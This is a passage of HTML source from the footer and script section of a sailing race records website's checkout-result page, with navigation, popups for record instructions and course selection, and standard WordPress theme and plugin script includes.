<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ircrecords.com/about/partners/" class="elementor-sub-item" tabindex="-1">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://ircrecords.com/about/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://ircrecords.com/about/faq/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://ircrecords.com/store/" class="elementor-item" tabindex="-1">Store</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e59be20" data-id="e59be20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b74fa8a elementor-widget elementor-widget-image" data-id="b74fa8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ircrecords.com/">
							<img width="300" height="178" src="https://ircrecords.com/wp-content/uploads/2020/08/FOURTH_CAPE-IRC_LOGO_RGB_WHITE_TM-01-300x178.png" class="attachment-medium size-medium wp-image-290" alt="" srcset="https://ircrecords.com/wp-content/uploads/2020/08/FOURTH_CAPE-IRC_LOGO_RGB_WHITE_TM-01-300x178.png 300w, https://ircrecords.com/wp-content/uploads/2020/08/FOURTH_CAPE-IRC_LOGO_RGB_WHITE_TM-01-768x455.png 768w, https://ircrecords.com/wp-content/uploads/2020/08/FOURTH_CAPE-IRC_LOGO_RGB_WHITE_TM-01.png 926w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-53d3893" data-id="53d3893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fffc82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fffc82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1e3b1ee" data-id="1e3b1ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428214c elementor-view-default elementor-widget elementor-widget-icon" data-id="428214c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@ircrecords.com" target="_blank">
			<i aria-hidden="true" class="fas fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-717e465" data-id="717e465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ec4ecb elementor-view-default elementor-widget elementor-widget-icon" data-id="6ec4ecb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/ircrecords">
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c1c748" data-id="5c1c748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2457682 elementor-view-default elementor-widget elementor-widget-icon" data-id="2457682" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/irc_records">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-069694f" data-id="069694f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9735e8 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="b9735e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58c0b06" data-id="58c0b06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-172352a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="172352a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c2f1a27" data-id="c2f1a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc6b5d elementor-widget elementor-widget-heading" data-id="0fc6b5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2022 IRC Records </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eafdf55" data-id="eafdf55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fb7728 elementor-widget elementor-widget-heading" data-id="9fb7728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://ircrecords.com/terms-conditions/">T&amp;Cs 2022</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="4814" class="elementor elementor-4814 elementor-location-popup" data-elementor-settings="{&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;close_automatically&quot;:10,&quot;open_selector&quot;:&quot;.pdf-popup&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f300fb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f300fb6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7081ae27" data-id="7081ae27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a02d490 elementor-section-height-min-height elementor-section-content-middle animated-slow elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="5a02d490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-484880e6" data-id="484880e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dba2cad elementor-widget elementor-widget-heading" data-id="4dba2cad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PLEASE WAIT A MOMENT 
WE ARE PREPARING YOUR 
RECORD INSTRUCTIONS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6a52316 elementor-widget elementor-widget-calculated-fields-form-result" data-id="6a52316" data-element_type="widget" data-widget_type="calculated-fields-form-result.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="loadingio-spinner-spin-gepgjqsr7yk"><div class="ldio-dihvv0o7ldr">
<div><div></div></div><div><div></div></div><div><div></div></div><div><div></div></div><div><div></div></div><div><div></div></div><div><div></div></div><div><div></div></div>
</div></div>
<style type="text/css">
@keyframes ldio-dihvv0o7ldr {
  0% {
    opacity: 1;
    backface-visibility: hidden;
    transform: translateZ(0) scale(1.5,1.5);
  } 100% {
    opacity: 0;
    backface-visibility: hidden;
    transform: translateZ(0) scale(1,1);
  }
}
.ldio-dihvv0o7ldr div > div {
  position: absolute;
  width: 12.120000000000001px;
  height: 12.120000000000001px;
  border-radius: 50%;
  background: #ffffff;
  animation: ldio-dihvv0o7ldr 1.5873015873015872s linear infinite;
}.ldio-dihvv0o7ldr div:nth-child(1) > div {
  left: 74.5px;
  top: 44.5px;
  animation-delay: -1.3888888888888888s;
}
.ldio-dihvv0o7ldr > div:nth-child(1) {
  transform: rotate(0deg);
  transform-origin: 80.56px 50.56px;
}.ldio-dihvv0o7ldr div:nth-child(2) > div {
  left: 65.5px;
  top: 65.5px;
  animation-delay: -1.1904761904761905s;
}
.ldio-dihvv0o7ldr > div:nth-child(2) {
  transform: rotate(45deg);
  transform-origin: 71.56px 71.56px;
}.ldio-dihvv0o7ldr div:nth-child(3) > div {
  left: 44.5px;
  top: 74.5px;
  animation-delay: -0.9920634920634921s;
}
.ldio-dihvv0o7ldr > div:nth-child(3) {
  transform: rotate(90deg);
  transform-origin: 50.56px 80.56px;
}.ldio-dihvv0o7ldr div:nth-child(4) > div {
  left: 23.5px;
  top: 65.5px;
  animation-delay: -0.7936507936507936s;
}
.ldio-dihvv0o7ldr > div:nth-child(4) {
  transform: rotate(135deg);
  transform-origin: 29.560000000000002px 71.56px;
}.ldio-dihvv0o7ldr div:nth-child(5) > div {
  left: 14.5px;
  top: 44.5px;
  animation-delay: -0.5952380952380952s;
}
.ldio-dihvv0o7ldr > div:nth-child(5) {
  transform: rotate(180deg);
  transform-origin: 20.560000000000002px 50.56px;
}.ldio-dihvv0o7ldr div:nth-child(6) > div {
  left: 23.5px;
  top: 23.5px;
  animation-delay: -0.3968253968253968s;
}
.ldio-dihvv0o7ldr > div:nth-child(6) {
  transform: rotate(225deg);
  transform-origin: 29.560000000000002px 29.560000000000002px;
}.ldio-dihvv0o7ldr div:nth-child(7) > div {
  left: 44.5px;
  top: 14.5px;
  animation-delay: -0.1984126984126984s;
}
.ldio-dihvv0o7ldr > div:nth-child(7) {
  transform: rotate(270deg);
  transform-origin: 50.56px 20.560000000000002px;
}.ldio-dihvv0o7ldr div:nth-child(8) > div {
  left: 65.5px;
  top: 23.5px;
  animation-delay: 0s;
}
.ldio-dihvv0o7ldr > div:nth-child(8) {
  transform: rotate(315deg);
  transform-origin: 71.56px 29.560000000000002px;
}
.loadingio-spinner-spin-gepgjqsr7yk {
  width: 101px;
  height: 101px;
  display: inline-block;
  overflow: hidden;
  background: none;
}
.ldio-dihvv0o7ldr {
  width: 100%;
  height: 100%;
  position: center;
  transform: translateZ(0) scale(1);
  backface-visibility: hidden;
  transform-origin: 0 0; /* see note above */
}
</style></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1208" class="elementor elementor-1208 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60faddd0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60faddd0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57f36702" data-id="57f36702" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-840ce21 elementor-section-height-min-height elementor-section-content-middle animated-slow elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="840ce21" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2ae75" data-id="60c2ae75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e7cc2c elementor-widget elementor-widget-heading" data-id="5e7cc2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">SELECT YOUR COURSe</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7f8dcd20 elementor-button-align-end elementor-widget elementor-widget-form" data-id="7f8dcd20" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1208"/>
			<input type="hidden" name="form_id" value="7f8dcd20"/>
			<input type="hidden" name="referer_title" value="Cowes - Fastnet - Plymouth - IRCRecords" />

							<input type="hidden" name="queried_id" value="6006"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-courses elementor-col-100 elementor-field-required">
												<label for="form-field-courses" class="elementor-field-label elementor-screen-only">
								Courses							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[courses]" id="form-field-courses" class="elementor-field-textual elementor-size-sm" required="required">
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://ircrecords.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="stripe-handler-ng-js-extra">
var wpASPNG = {"iframeUrl":"https:\/\/ircrecords.com\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"0066e64f2febdf80017167b4363d89c8","aspDevMode":"1"};
</script>
<script src="https://ircrecords.com/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.95" id="stripe-handler-ng-js"></script>
<script src="https://ircrecords.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"aa6fb91957","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://ircrecords.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.2" id="oceanwp-main-js"></script>
<script src="https://ircrecords.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.2" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://ircrecords.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.2" id="oceanwp-drop-down-search-js"></script>
<script src="https://ircrecords.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.2" id="ow-magnific-popup-js"></script>
<script src="https://ircrecords.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.2" id="oceanwp-lightbox-js"></script>
<script src="https://ircrecords.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.2" id="ow-flickity-js"></script>
<script src="https://ircrecords.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.2" id="oceanwp-slider-js"></script>
<script src="https://ircrecords.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.2" id="oceanwp-scroll-effect-js"></script>
<script src="https://ircrecords.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.2" id="oceanwp-select-js"></script>
<script src="https://ircrecords.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ircrecords.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script src="https://ircrecords.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ircrecords.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ircrecords.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ircrecords.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e952510d96"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"]},"post":{"id":89,"title":"Checkout-Result%20-%20IRCRecords","excerpt":"","featuredImage":false}};
</script>
<script src="https://ircrecords.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script src="https://ircrecords.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ircrecords.com\/wp-admin\/admin-ajax.php","nonce":"4076e00c0f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ircrecords.com\/stripe-checkout-result\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://ircrecords.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/ircrecords.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/ircrecords.com\/wp-admin\/admin-ajax.php","nonce":"b11450a2cd","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://ircrecords.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://ircrecords.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=8.4.4" id="element-pack-helper-js"></script>
<script src="https://ircrecords.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ircrecords.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ircrecords.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
